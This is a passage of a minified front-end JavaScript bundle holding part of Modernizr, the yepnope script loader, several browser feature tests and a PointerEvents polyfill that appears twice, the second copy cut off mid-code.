}",function(e){t="absolute"==(r.getComputedStyle?getComputedStyle(e,null):e.currentStyle).position}),t)},a.testProp=function(e){return d([e])},a.testAllProps=o,a.testStyles=s,a.prefixed=function(e,t,n){return t?o(e,t,n):o(e,"pfx")},p.className=p.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(" js "+w.join(" ")),a}(this,this.document),function(e,d){function f(e){return"[object Function]"==i.call(e)}function p(e){return"string"==typeof e}function h(){}function m(e){return!e||"loaded"==e||"complete"==e||"uninitialized"==e}function g(){var e=$.shift();b=1,e?e.t?v(function(){("c"==e.t?T.injectCss:T.injectJs)(e.s,0,e.a,e.x,e.e,1)},0):(e(),g()):b=0}function t(e,t,n,r,i){return b=0,t=t||"j",p(e)?(s="c"==t?S:E,a=e,t=t,u=this.i++,n=n,r=r,i=(i=i)||T.errorTimeout,c=d.createElement(s),f=l=0,h={t:t,s:a,e:n,a:r,x:i},1===C[a]&&(f=1,C[a]=[]),"object"==s?c.data=a:(c.src=a,c.type=s),c.width=c.height="0",c.onerror=c.onload=c.onreadystatechange=function(){o.call(this,f)},$.splice(u,0,h),"img"!=s&&(f||2===C[a]?(x.insertBefore(c,w?null:y),v(o,i)):C[a].push(c))):($.splice(this.i++,0,e),1==$.length&&g()),this;function o(e){if(!l&&m(c.readyState)&&(h.r=l=1,b||g(),c.onload=c.onreadystatechange=null,e))for(var t in"img"!=s&&v(function(){x.removeChild(c)},50),C[a])C[a].hasOwnProperty(t)&&C[a][t].onload()}var s,a,u,c,l,f,h}function a(){var e=T;return e.loader={load:t,i:0},e}var n,r=d.documentElement,v=e.setTimeout,y=d.getElementsByTagName("script")[0],i={}.toString,$=[],b=0,o="MozAppearance"in r.style,w=o&&!!d.createRange().compareNode,x=w?r:y.parentNode,r=e.opera&&"[object Opera]"==i.call(e.opera),r=!!d.attachEvent&&!r,E=o?"object":r?"script":"img",S=r?"script":E,s=Array.isArray||function(e){return"[object Array]"==i.call(e)},u=[],C={},c={timeout:function(e,t){return t.length&&(e.timeout=t[0]),e}},T=function(e){function l(e,t,n,r,i){var o=function(e){for(var t,n,e=e.split("!"),r=u.length,i=e.pop(),o=e.length,i={url:i,origUrl:i,prefixes:e},s=0;s<o;s++)n=e[s].split("="),(t=c[n.shift()])&&(i=t(i,n));for(s=0;s<r;s++)i=u[s](i);return i}(e),s=o.autoCallback;o.url.split(".").pop().split("?").shift(),o.bypass||(t=t&&(f(t)?t:t[e]||t[r]||t[e.split("/").pop().split("?")[0]]),o.instead?o.instead(e,t,n,r,i):(C[o.url]?o.noexec=!0:C[o.url]=1,n.load(o.url,o.forceCSS||!o.forceJS&&"css"==o.url.split(".").pop().split("?").shift()?"c":void 0,o.noexec,o.attrs,o.timeout),(f(t)||f(s))&&n.load(function(){a(),t&&t(o.origUrl,i,r),s&&s(o.origUrl,i,r),C[o.url]=2})))}function t(e,t){function n(n,e){if(n){if(p(n))l(n,a=e?a:function(){var e=[].slice.call(arguments);u.apply(this,e),c()},t,0,o);else if(Object(n)===n)for(i in r=function(){var e,t=0;for(e in n)n.hasOwnProperty(e)&&t++;return t}(),n)n.hasOwnProperty(i)&&(e||--r||(f(a)?a=function(){var e=[].slice.call(arguments);u.apply(this,e),c()}:a[i]=function(t){return function(){var e=[].slice.call(arguments);t&&t.apply(this,e),c()}}(u[i])),l(n[i],a,t,i,o))}else e||c()}var r,i,o=!!e.test,s=e.load||e.both,a=e.callback||h,u=a,c=e.complete||h;n(o?e.yep:e.nope,!!s),s&&n(s)}var n,r,i=this.yepnope.loader;if(p(e))l(e,0,i,0);else if(s(e))for(n=0;n<e.length;n++)p(r=e[n])?l(r,0,i,0):s(r)?T(r):Object(r)===r&&t(r,i);else Object(e)===e&&t(e,i)};T.addPrefix=function(e,t){c[e]=t},T.addFilter=function(e){u.push(e)},T.errorTimeout=1e4,null==d.readyState&&d.addEventListener&&(d.readyState="loading",d.addEventListener("DOMContentLoaded",n=function(){d.removeEventListener("DOMContentLoaded",n,0),d.readyState="complete"},0)),e.yepnope=a(),e.yepnope.executeStack=g,e.yepnope.injectJs=function(e,t,n,r,i,o){var s,a,u=d.createElement("script"),r=r||T.errorTimeout;for(a in u.src=e,n)u.setAttribute(a,n[a]);t=o?g:t||h,u.onreadystatechange=u.onload=function(){!s&&m(u.readyState)&&(s=1,t(),u.onload=u.onreadystatechange=null)},v(function(){s||t(s=1)},r),i?u.onload():y.parentNode.insertBefore(u,y)},e.yepnope.injectCss=function(e,t,n,r,i,o){var s,t=o?g:t||h;for(s in(r=d.createElement("link")).href=e,r.rel="stylesheet",r.type="text/css",n)r.setAttribute(s,n[s]);i||(y.parentNode.insertBefore(r,y),v(t,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))},Modernizr.testStyles("#modernizr{background-size:cover}",function(e){e=window.getComputedStyle?window.getComputedStyle(e,null):e.currentStyle;Modernizr.addTest("bgsizecover","cover"==e.backgroundSize)}),Modernizr.addTest("csscalc",function(){var e=document.createElement("div");return e.style.cssText="width:"+Modernizr._prefixes.join("calc(10px);width:"),!!e.style.length}),Modernizr.addTest("lastchild",function(){return Modernizr.testStyles("#modernizr div {width:100px} #modernizr :last-child{width:200px;display:block}",function(e){return e.lastChild.offsetWidth>e.firstChild.offsetWidth},2)}),Modernizr.addTest("cssremunit",function(){var e=document.createElement("div");try{e.style.fontSize="3rem"}catch(e){}return/rem/.test(e.style.fontSize)}),Modernizr.addTest("pointerevents",function(){var e=document.createElement("x"),t=document.documentElement,n=window.getComputedStyle;return"pointerEvents"in e.style&&(e.style.pointerEvents="auto",e.style.pointerEvents="x",t.appendChild(e),n=n&&"auto"===n(e,"").pointerEvents,t.removeChild(e),!!n)}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.PointerEventsPolyfill=t()}(this,function(){"use strict";var o=["bubbles","cancelable","view","detail","screenX","screenY","clientX","clientY","ctrlKey","altKey","shiftKey","metaKey","button","relatedTarget","pageX","pageY"],s=[!1,!1,null,null,0,0,0,0,!1,!1,!1,!1,0,null,0,0];var n=function(e,t){t=t||Object.create(null);var n=document.createEvent("Event");n.initEvent(e,t.bubbles||!1,t.cancelable||!1);for(var r,i=2;i<o.length;i++)n[r=o[i]]=t[r]||s[i];return n.buttons=t.buttons||0,e=0,e=t.pressure||(n.buttons?.5:0),n.x=n.clientX,n.y=n.clientY,n.pointerId=t.pointerId||0,n.width=t.width||0,n.height=t.height||0,n.pressure=e,n.tiltX=t.tiltX||0,n.tiltY=t.tiltY||0,n.pointerType=t.pointerType||"",n.hwTimestamp=t.hwTimestamp||0,n.isPrimary=t.isPrimary||!1,n};function e(){this.array=[],this.size=0}var t=window.Map&&window.Map.prototype.forEach?Map:e,i=["bubbles","cancelable","view","detail","screenX","screenY","clientX","clientY","ctrlKey","altKey","shiftKey","metaKey","button","relatedTarget","buttons","pointerId","width","height","pressure","tiltX","tiltY","pointerType","hwTimestamp","isPrimary","type","target","currentTarget","which","pageX","pageY","timeStamp"],a=[!(e.prototype={set:function(e,t){if(void 0===t)return this.delete(e);this.has(e)||this.size++,this.array[e]=t},has:function(e){return void 0!==this.array[e]},delete:function(e){this.has(e)&&(delete this.array[e],this.size--)},get:function(e){return this.array[e]},clear:function(){this.array.length=0,this.size=0},forEach:function(n,r){return this.array.forEach(function(e,t){n.call(r,e,t,this)},this)}}),!1,null,null,0,0,0,0,!1,!1,!1,!1,0,null,0,0,0,0,0,0,0,"",0,!1,"",null,null,0,0,0,0],u="undefined"!=typeof SVGElementInstance,r={pointermap:new t,eventMap:Object.create(null),captureInfo:Object.create(null),eventSources:Object.create(null),eventSourceList:[],registerSource:function(e,t){var n=t,t=n.events;t&&(t.forEach(function(e){n[e]&&(this.eventMap[e]=n[e].bind(n))},this),this.eventSources[e]=n,this.eventSourceList.push(n))},register:function(e){for(var t,n=this.eventSourceList.length,r=0;r<n&&(t=this.eventSourceList[r]);r++)t.register.call(t,e)},unregister:function(e){for(var t,n=this.eventSourceList.length,r=0;r<n&&(t=this.eventSourceList[r]);r++)t.unregister.call(t,e)},contains:function(e,t){try{return e.contains(t)}catch(e){return!1}},down:function(e){e.bubbles=!0,this.fireEvent("pointerdown",e)},move:function(e){e.bubbles=!0,this.fireEvent("pointermove",e)},up:function(e){e.bubbles=!0,this.fireEvent("pointerup",e)},enter:function(e){e.bubbles=!1,this.fireEvent("pointerenter",e)},leave:function(e){e.bubbles=!1,this.fireEvent("pointerleave",e)},over:function(e){e.bubbles=!0,this.fireEvent("pointerover",e)},out:function(e){e.bubbles=!0,this.fireEvent("pointerout",e)},cancel:function(e){e.bubbles=!0,this.fireEvent("pointercancel",e)},leaveOut:function(e){this.out(e),this.contains(e.target,e.relatedTarget)||this.leave(e)},enterOver:function(e){this.over(e),this.contains(e.target,e.relatedTarget)||this.enter(e)},eventHandler:function(e){var t;e._handledByPE||(t=e.type,(t=this.eventMap&&this.eventMap[t])&&t(e),e._handledByPE=!0)},listen:function(t,e){e.forEach(function(e){this.addEvent(t,e)},this)},unlisten:function(t,e){e.forEach(function(e){this.removeEvent(t,e)},this)},addEvent:function(e,t){e.addEventListener(t,this.boundHandler)},removeEvent:function(e,t){e.removeEventListener(t,this.boundHandler)},makeEvent:function(e,t){this.captureInfo[t.pointerId]&&(t.relatedTarget=null);e=new n(e,t);return t.preventDefault&&(e.preventDefault=t.preventDefault),e._target=e._target||t.target,e},fireEvent:function(e,t){e=this.makeEvent(e,t);return this.dispatchEvent(e)},cloneEvent:function(e){for(var t,n=Object.create(null),r=0;r<i.length;r++)n[t=i[r]]=e[t]||a[r],!u||"target"!==t&&"relatedTarget"!==t||n[t]instanceof SVGElementInstance&&(n[t]=n[t].correspondingUseElement);return e.preventDefault&&(n.preventDefault=function(){e.preventDefault()}),n},getTarget:function(e){return this.captureInfo[e.pointerId]||e._target},setCapture:function(e,t){this.captureInfo[e]&&this.releaseCapture(e),this.captureInfo[e]=t;var n=document.createEvent("Event");n.initEvent("gotpointercapture",!0,!1),n.pointerId=e,this.implicitRelease=this.releaseCapture.bind(this,e),document.addEventListener("pointerup",this.implicitRelease),document.addEventListener("pointercancel",this.implicitRelease),n._target=t,this.asyncDispatchEvent(n)},releaseCapture:function(e){var t,n=this.captureInfo[e];n&&((t=document.createEvent("Event")).initEvent("lostpointercapture",!0,!1),t.pointerId=e,this.captureInfo[e]=void 0,document.removeEventListener("pointerup",this.implicitRelease),document.removeEventListener("pointercancel",this.implicitRelease),t._target=n,this.asyncDispatchEvent(t))},dispatchEvent:function(e){var t=this.getTarget(e);if(t)return t.dispatchEvent(e)},asyncDispatchEvent:function(e){requestAnimationFrame(this.dispatchEvent.bind(this,e))}},c=(r.boundHandler=r.eventHandler.bind(r),r),l={shadow:function(e){if(e)return e.shadowRoot||e.webkitShadowRoot},canTarget:function(e){return e&&Boolean(e.elementFromPoint)},targetingShadow:function(e){e=this.shadow(e);if(this.canTarget(e))return e},olderShadow:function(e){var t=e.olderShadowRoot;return t||(e=e.querySelector("shadow"))&&(t=e.olderShadowRoot),t},allShadows:function(e){for(var t=[],n=this.shadow(e);n;)t.push(n),n=this.olderShadow(n);return t},searchRoot:function(e,t,n){if(e){for(var r,i,e=e.elementFromPoint(t,n),o=this.targetingShadow(e);o;){if(i=o.elementFromPoint(t,n))return r=this.targetingShadow(i),this.searchRoot(r,t,n)||i;o=this.olderShadow(o)}return e}},owner:function(e){for(var t=e;t.parentNode;)t=t.parentNode;return t=t.nodeType!==Node.DOCUMENT_NODE&&t.nodeType!==Node.DOCUMENT_FRAGMENT_NODE?document:t},findTarget:function(e){var t=e.clientX,n=e.clientY,e=this.owner(e.target);return e.elementFromPoint(t,n)||(e=document),this.searchRoot(e,t,n)}},f=Array.prototype.forEach.call.bind(Array.prototype.forEach),h=Array.prototype.map.call.bind(Array.prototype.map),d=Array.prototype.slice.call.bind(Array.prototype.slice),p=Array.prototype.filter.call.bind(Array.prototype.filter),m=window.MutationObserver||window.WebKitMutationObserver,L={subtree:!0,childList:!0,attributes:!0,attributeOldValue:!0,attributeFilter:["touch-action"]};function g(e,t,n,r){this.addCallback=e.bind(r),this.removeCallback=t.bind(r),this.changedCallback=n.bind(r),m&&(this.observer=new m(this.mutationWatcher.bind(this)))}g.prototype={watchSubtree:function(e){this.observer&&l.canTarget(e)&&this.observer.observe(e,L)},enableOnSubtree:function(e){this.watchSubtree(e),e===document&&"complete"!==document.readyState?this.installOnLoad():this.installNewSubtree(e)},installNewSubtree:function(e){f(this.findElements(e),this.addElement,this)},findElements:function(e){return e.querySelectorAll?e.querySelectorAll("[touch-action]"):[]},removeElement:function(e){this.removeCallback(e)},addElement:function(e){this.addCallback(e)},elementChanged:function(e,t){this.changedCallback(e,t)},concatLists:function(e,t){return e.concat(d(t))},installOnLoad:function(){document.addEventListener("readystatechange",function(){"complete"===document.readyState&&this.installNewSubtree(document)}.bind(this))},isElement:function(e){return e.nodeType===Node.ELEMENT_NODE},flattenMutationTree:function(e){var t=h(e,this.findElements,this);return t.push(p(e,this.isElement)),t.reduce(this.concatLists,[])},mutationWatcher:function(e){e.forEach(this.mutationHandler,this)},mutationHandler:function(e){"childList"===e.type?(this.flattenMutationTree(e.addedNodes).forEach(this.addElement,this),this.flattenMutationTree(e.removedNodes).forEach(this.removeElement,this)):"attributes"===e.type&&this.elementChanged(e.target,e.oldValue)}};r=g;function v(e){return"body /shadow-deep/ "+y(e)}function y(e){return'[touch-action="'+e+'"]'}function $(e){return"{ -ms-touch-action: "+e+"; touch-action: "+e+"; touch-action-delay: none; }"}var b=["none","auto","pan-x","pan-y",{rule:"pan-x pan-y",selectors:["pan-x pan-y","pan-y pan-x"]}],w="",x=window.PointerEvent||window.MSPointerEvent,E=!window.ShadowDOMPolyfill&&document.head.createShadowRoot;var S=c.pointermap,C=[1,4,2,8,16],T=!1;try{T=1===new MouseEvent("test",{buttons:1}).buttons}catch(e){}var k={POINTER_ID:1,POINTER_TYPE:"mouse",events:["mousedown","mousemove","mouseup","mouseover","mouseout"],register:function(e){c.listen(e,this.events)},unregister:function(e){c.unlisten(e,this.events)},lastTouches:[],isEventSimulatedFromTouch:function(e){for(var t,n=this.lastTouches,r=e.clientX,i=e.clientY,o=0,s=n.length;o<s&&(t=n[o]);o++){var a=Math.abs(r-t.x),u=Math.abs(i-t.y);if(a<=25&&u<=25)return!0}},prepareEvent:function(e){var t=c.cloneEvent(e),n=t.preventDefault;return t.preventDefault=function(){e.preventDefault(),n()},t.pointerId=this.POINTER_ID,t.isPrimary=!0,t.pointerType=this.POINTER_TYPE,t},prepareButtonsForMove:function(e,t){var n=S.get(this.POINTER_ID);e.buttons=n?n.buttons:0,t.buttons=e.buttons},mousedown:function(e){var t,n;this.isEventSimulatedFromTouch(e)||(t=S.get(this.POINTER_ID),n=this.prepareEvent(e),T||(n.buttons=C[n.button],t&&(n.buttons|=t.buttons),e.buttons=n.buttons),S.set(this.POINTER_ID,e),t?c.move(n):c.down(n))},mousemove:function(e){var t;this.isEventSimulatedFromTouch(e)||(t=this.prepareEvent(e),T||this.prepareButtonsForMove(t,e),c.move(t))},mouseup:function(e){var t,n,r;this.isEventSimulatedFromTouch(e)||(t=S.get(this.POINTER_ID),n=this.prepareEvent(e),T||(r=C[n.button],n.buttons=t?t.buttons&~r:0,e.buttons=n.buttons),S.set(this.POINTER_ID,e),0===n.buttons?(this.cleanupMouse(),c.up(n)):c.move(n))},mouseover:function(e){var t;this.isEventSimulatedFromTouch(e)||(t=this.prepareEvent(e),T||this.prepareButtonsForMove(t,e),c.enterOver(t))},mouseout:function(e){var t;this.isEventSimulatedFromTouch(e)||(t=this.prepareEvent(e),T||this.prepareButtonsForMove(t,e),c.leaveOut(t))},cancel:function(e){e=this.prepareEvent(e);c.cancel(e),this.cleanupMouse()},cleanupMouse:function(){S.delete(this.POINTER_ID)}},I=c.captureInfo,R=l.findTarget.bind(l),N=l.allShadows.bind(l),A=c.pointermap,O="touch-action",M={events:["touchstart","touchmove","touchend","touchcancel"],register:function(e){F.enableOnSubtree(e)},unregister:function(e){},elementAdded:function(e){var t=e.getAttribute(O),n=this.touchActionToScrollType(t);n&&(e._scrollType=n,c.listen(e,this.events),N(e).forEach(function(e){e._scrollType=n,c.listen(e,this.events)},this))},elementRemoved:function(e){e._scrollType=void 0,c.unlisten(e,this.events),N(e).forEach(function(e){e._scrollType=void 0,c.unlisten(e,this.events)},this)},elementChanged:function(e,t){var n=e.getAttribute(O),r=this.touchActionToScrollType(n),n=this.touchActionToScrollType(t);r&&n?(e._scrollType=r,N(e).forEach(function(e){e._scrollType=r},this)):n?this.elementRemoved(e):r&&this.elementAdded(e)},scrollTypes:{EMITTER:"none",XSCROLLER:"pan-x",YSCROLLER:"pan-y",SCROLLER:/^(?:pan-x pan-y)|(?:pan-y pan-x)|auto$/},touchActionToScrollType:function(e){var t=this.scrollTypes;return"none"===e?"none":e===t.XSCROLLER?"X":e===t.YSCROLLER?"Y":t.SCROLLER.exec(e)?"XY":void 0},POINTER_TYPE:"touch",firstTouch:null,isPrimaryTouch:function(e){return this.firstTouch===e.identifier},setPrimaryTouch:function(e){(0===A.size||1===A.size&&A.has(1))&&(this.firstTouch=e.identifier,this.firstXY={X:e.clientX,Y:e.clientY},this.scrolling=!1,this.cancelResetClickCount())},removePrimaryPointer:function(e){e.isPrimary&&(this.firstTouch=null,this.firstXY=null,this.resetClickCount())},clickCount:0,resetId:null,resetClickCount:function(){var e=function(){this.clickCount=0,this.resetId=null}.bind(this);this.resetId=setTimeout(e,200)},cancelResetClickCount:function(){this.resetId&&clearTimeout(this.resetId)},typeToButtons:function(e){return"touchstart"!==e&&"touchmove"!==e?0:1},touchToPointer:function(e){var t=this.currentTouchEvent,n=c.cloneEvent(e),r=n.pointerId=e.identifier+2,i=(n.target=I[r]||R(n),n.bubbles=!0,n.cancelable=!0,n.detail=this.clickCount,n.button=0,n.buttons=this.typeToButtons(t.type),n.width=e.radiusX||e.webkitRadiusX||0,n.height=e.radiusY||e.webkitRadiusY||0,n.pressure=e.force||e.webkitForce||.5,n.isPrimary=this.isPrimaryTouch(e),n.pointerType=this.POINTER_TYPE,this);return n.preventDefault=function(){i.scrolling=!1,i.firstXY=null,t.preventDefault()},n},processTouches:function(e,t){var n=e.changedTouches;this.currentTouchEvent=e;for(var r,i=0;i<n.length;i++)r=n[i],t.call(this,this.touchToPointer(r))},shouldScroll:function(e){var t,n;if(this.firstXY)return e="none"!==(n=e.currentTarget._scrollType)&&("XY"===n||(e=e.changedTouches[0],t="Y"===n?"X":"Y",n=Math.abs(e["client"+n]-this.firstXY[n]),Math.abs(e["client"+t]-this.firstXY[t])<=n)),this.firstXY=null,e},findTouch:function(e,t){for(var n,r=0,i=e.length;r<i&&(n=e[r]);r++)if(n.identifier===t)return!0},vacuumTouches:function(e){var n,r=e.touches;A.size>=r.length&&(n=[],A.forEach(function(e,t){1===t||this.findTouch(r,t-2)||(t=e.out,n.push(t))},this),n.forEach(this.cancelOut,this))},touchstart:function(e){this.vacuumTouches(e),this.setPrimaryTouch(e.changedTouches[0]),this.dedupSynthMouse(e),this.scrolling||(this.clickCount++,this.processTouches(e,this.overDown))},overDown:function(e){A.set(e.pointerId,{target:e.target,out:e,outTarget:e.target}),c.over(e),c.enter(e),c.down(e)},touchmove:function(e){this.scrolling||(this.shouldScroll(e)?(this.scrolling=!0,this.touchcancel(e)):(e.preventDefault(),this.processTouches(e,this.moveOverOut)))},moveOverOut:function(e){var t,n,r=A.get(e.pointerId);r&&(t=r.out,n=r.outTarget,c.move(e),t&&n!==e.target&&(t.relatedTarget=e.target,e.relatedTarget=n,t.target=n,e.target?(c.leaveOut(t),c.enterOver(e)):(e.target=n,e.relatedTarget=null,this.cancelOut(e))),r.out=e,r.outTarget=e.target)},touchend:function(e){this.dedupSynthMouse(e),this.processTouches(e,this.upOut)},upOut:function(e){this.scrolling||(c.up(e),c.out(e),c.leave(e)),this.cleanUpPointer(e)},touchcancel:function(e){this.processTouches(e,this.cancelOut)},cancelOut:function(e){c.cancel(e),c.out(e),c.leave(e),this.cleanUpPointer(e)},cleanUpPointer:function(e){A.delete(e.pointerId),this.removePrimaryPointer(e)},dedupSynthMouse:function(e){var t=k.lastTouches,e=e.changedTouches[0];this.isPrimaryTouch(e)&&(e={x:e.clientX,y:e.clientY},t.push(e),t=function(e,t){t=e.indexOf(t);-1<t&&e.splice(t,1)}.bind(null,t,e),setTimeout(t,2500))}},F=new r(M.elementAdded,M.elementRemoved,M.elementChanged,M),_=c.pointermap,q=window.MSPointerEvent&&"number"==typeof window.MSPointerEvent.MSPOINTER_TYPE_MOUSE,H={events:["MSPointerDown","MSPointerMove","MSPointerUp","MSPointerOut","MSPointerOver","MSPointerCancel","MSGotPointerCapture","MSLostPointerCapture"],register:function(e){c.listen(e,this.events)},unregister:function(e){c.unlisten(e,this.events)},POINTER_TYPES:["","unavailable","touch","pen","mouse"],prepareEvent:function(e){var t=e;return q&&((t=c.cloneEvent(e)).pointerType=this.POINTER_TYPES[e.pointerType]),t},cleanup:function(e){_.delete(e)},MSPointerDown:function(e){_.set(e.pointerId,e);e=this.prepareEvent(e);c.down(e)},MSPointerMove:function(e){e=this.prepareEvent(e);c.move(e)},MSPointerUp:function(e){var t=this.prepareEvent(e);c.up(t),this.cleanup(e.pointerId)},MSPointerOut:function(e){e=this.prepareEvent(e);c.leaveOut(e)},MSPointerOver:function(e){e=this.prepareEvent(e);c.enterOver(e)},MSPointerCancel:function(e){var t=this.prepareEvent(e);c.cancel(t),this.cleanup(e.pointerId)},MSLostPointerCapture:function(e){e=c.makeEvent("lostpointercapture",e);c.dispatchEvent(e)},MSGotPointerCapture:function(e){e=c.makeEvent("gotpointercapture",e);c.dispatchEvent(e)}};var P,D=window.navigator;function j(e){if(!c.pointermap.has(e))throw new Error("InvalidPointerId")}return D=D.msPointerEnabled?(P=function(e){j(e),this.msSetPointerCapture(e)},function(e){j(e),this.msReleasePointerCapture(e)}):(P=function(e){j(e),c.setCapture(e,this)},function(e){j(e),c.releaseCapture(e,this)}),x&&(b.forEach(function(e){String(e)===e?(w+=y(e)+$(e)+"\n",E&&(w+=v(e)+$(e)+"\n")):(w+=e.selectors.map(y)+$(e.rule)+"\n",E&&(w+=e.selectors.map(v)+$(e.rule)+"\n"))}),(x=document.createElement("style")).textContent=w,document.head.appendChild(x)),window.PointerEvent||(window.PointerEvent=n,window.navigator.msPointerEnabled?(b=window.navigator.msMaxTouchPoints,Object.defineProperty(window.navigator,"maxTouchPoints",{value:b,enumerable:!0}),c.registerSource("ms",H)):(c.registerSource("mouse",k),void 0!==window.ontouchstart&&c.registerSource("touch",M)),c.register(document)),window.Element&&!Element.prototype.setPointerCapture&&Object.defineProperties(Element.prototype,{setPointerCapture:{value:P},releasePointerCapture:{value:D}}),{dispatcher:c,Installer:r,PointerEvent:n,PointerMap:t,targetFinding:l}}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.PointerEventsPolyfill=t()}(this,function(){"use strict";var o=["bubbles","cancelable","view","detail","screenX","screenY","clientX","clientY","ctrlKey","altKey","shiftKey","metaKey","button","relatedTarget","pageX","pageY"],s=[!1,!1,null,null,0,0,0,0,!1,!1,!1,!1,0,null,0,0];var n=function(e,t){t=t||Object.create(null);var n=document.createEvent("Event");n.initEvent(e,t.bubbles||!1,t.cancelable||!1);for(var r,i=2;i<o.length;i++)n[r=o[i]]=t[r]||s[i];return n.buttons=t.buttons||0,e=0,e=t.pressure||(n.buttons?.5:0),n.x=n.clientX,n.y=n.clientY,n.pointerId=t.pointerId||0,n.width=t.width||0,n.height=t.height||0,n.pressure=e,n.tiltX=t.tiltX||0,n.tiltY=t.tiltY||0,n.pointerType=t.pointerType||"",n.hwTimestamp=t.hwTimestamp||0,n.isPrimary=t.isPrimary||!1,n};function e(){this.array=[],this.size=0}var t=window.Map&&window.Map.prototype.forEach?Map:e,i=["bubbles","cancelable","view","detail","screenX","screenY","clientX","clientY","ctrlKey","altKey","shiftKey","metaKey","button","relatedTarget","buttons","pointerId","width","height","pressure","tiltX","tiltY","pointerType","hwTimestamp","isPrimary","type","target","currentTarget","which","pageX","pageY","timeStamp"],a=[!(e.prototype={set:function(e,t){if(void 0===t)return this.delete(e);this.has(e)||this.size++,this.array[e]=t},has:function(e){return void 0!==this.array[e]},delete:function(e){this.has(e)&&(delete this.array[e],this.size--)},get:function(e){return this.array[e]},clear:function(){this.array.length=0,this.size=0},forEach:function(n,r){return this.array.forEach(function(e,t){n.call(r,e,t,this)},this)}}),!1,null,null,0,0,0,0,!1,!1,!1,!1,0,null,0,0,0,0,0,0,0,"",0,!1,"",null,null,0,0,0,0],u="undefined"!=typeof SVGElementInstance,r={pointermap:new t,eventMap:Object.create(null),captureInfo:Object.create(null),eventSources:Object.create(null),eventSourceList:[],registerSource:function(e,t){var n=t,t=n.events;t&&(t.forEach(function(e){n[e]&&(this.eventMap[e]=n[e].bind(n))},this),this.eventSources[e]=n,this.eventSourceList.push(n))},register:function(e){for(var t,n=this.eventSourceList.length,r=0;r<n&&(t=this.eventSourceList[r]);r++)t.register.call(t,e)},unregister:function(e){for(var t,n=this.eventSourceList.length,r=0;r<n&&(t=this.eventSourceList[r]);r++)t.unregister.call(t,e)},contains:function(e,t){try{return e.contains(t)}catch(e){return!1}},down:function(e){e.bubbles=!0,this.fireEvent("pointerdown",e)},move:function(e){e.bubbles=!0,this.fireEvent("pointermove",e)},up:function(e){e.bubbles=!0,this.fireEvent("pointerup",e)},enter:function(e){e.bubbles=!1,this.fireEvent("pointerenter",e)},leave:function(e){e.bubbles=!1,this.fireEvent("pointerleave",e)},over:function(e){e.bubbles=!0,this.fireEvent("pointerover",e)},out:function(e){e.bubbles=!0,this.fireEvent("pointerout",e)},cancel:function(e){e.bubbles=!0,this.fireEvent("pointercancel",e)},leaveOut:function(e){this.out(e),this.contains(e.target,e.relatedTarget)||this.leave(e)},enterOver:function(e){this.over(e),this.contains(e.target,e.relatedTarget)||this.enter(e)},eventHandler:function(e){var t;e._handledByPE||(t=e.type,(t=this.eventMap&&this.eventMap[t])&&t(e),e._handledByPE=!0)},listen:function(t,e){e.forEach(function(e){this.addEvent(t,e)},this)},unlisten:function(t,e){e.forEach(function(e){this.removeEvent(t,e)},this)},addEvent:function(e,t){e.addEventListener(t,this.boundHandler)},removeEvent:function(e,t){e.removeEventListener(t,this.boundHandler)},makeEvent:function(e,t){this.captureInfo[t.pointerId]&&(t.relatedTarget=null);e=new n(e,t);return t.preventDefault&&(e.preventDefault=t.preventDefault),e._target=e._target||t.target,e},fireEvent:function(e,t){e=this.makeEvent(e,t);return this.dispatchEvent(e)},cloneEvent:function(e){for(var t,n=Object.create(null),r=0;r<i.length;r++)n[t=i[r]]=e[t]||a[r],!u||"target"!==t&&"relatedTarget"!==t||n[t]instanceof SVGElementInstance&&(n[t]=n[t].correspondingUseElement);return e.preventDefault&&(n.preventDefault=function(){e.preventDefault()}),n},getTarget:function(e){return this.captureInfo[e.pointerId]||e._target},setCapture:function(e,t){this.captureInfo[e]&&this.releaseCapture(e),this.captureInfo[e]=t;var n=document.createEvent("Event");n.initEvent("gotpointercapture",!0,!1),n.pointerId=e,this.implicitRelease=this.releaseCapture.bind(this,e),document.addEventListener("pointerup",this.implicitRelease),document.addEventListener("pointercancel",this.implicitRelease),n._target=t,this.asyncDispatchEvent(n)},releaseCapture:function(e){var t,n=this.captureInfo[e];n&&((t=document.createEvent("Event")).initEvent("lostpointercapture",!0,!1),t.pointerId=e,this.captureInfo[e]=void 0,document.removeEventListener("pointerup",this.implicitRelease),document.removeEventListener("pointercancel",this.implicitRelease),t._target=n,this.asyncDispatchEvent(t))},dispatchEvent:function(e){var t=this.getTarget(e);if(t)return t.dispatchEvent(e)},asyncDispatchEvent:function(e){requestAnimationFrame(this.dispatchEvent.bind(this,e))}},c=(r.boundHandler=r.eventHandler.bind(r),r),l={shadow:function(e){if(e)return e.shadowRoot||e.webkitShadowRoot},canTarget:function(e){return e&&Boolean(e.elementFromPoint)},targetingShadow:function(e){e=this.shadow(e);if(this.canTarget(e))return e},olderShadow:function(e){var t=e.olderShadowRoot;return t||(e=e.querySelector("shadow"))&&(t=e.olderShadowRoot),t},allShadows:function(e){for(var t=[],n=this.shadow(e);n;)t.push(n),n=this.olderShadow(n);return t},searchRoot:function(e,t,n){if(e){for(var r,i,e=e.elementFromPoint(t,n),o=this.targetingShadow(e);o;){if(i=o.elementFromPoint(t,n))return r=this.targetingShadow(i),this.searchRoot(r,t,n)||i;o=this.olderShadow(o)}return e}},owner:function(e){for(var t=e;t.parentNode;)t=t.parentNode;return t=t.nodeType!==Node.DOCUMENT_NODE&&t.nodeType!==Node.DOCUMENT_FRAGMENT_NODE?document:t},findTarget:function(e){var t=e.clientX,n=e.clientY,e=this.owner(e.target);return e.elementFromPoint(t,n)||(e=document),this.searchRoot(e,t,n)}},f=Array.prototype.forEach.call.bind(Array.prototype.forEach),h=Array.prototype.map.call.bind(Array.prototype.map),d=Array.prototype.slice.call.bind(Array.prototype.slice),p=Array.prototype.filter.call.bind(Array.prototype.filter),m=window.MutationObserver||window.WebKitMutationObserver,L={subtree:!0,childList:!0,attributes:!0,attributeOldValue:!0,attributeFilter:["touch-action"]};function g(e,t,n,r){this.addCallback=e.bind(r),this.removeCallback=t.bind(r),this.changedCallback=n.bind(r),m&&(this.observer=new 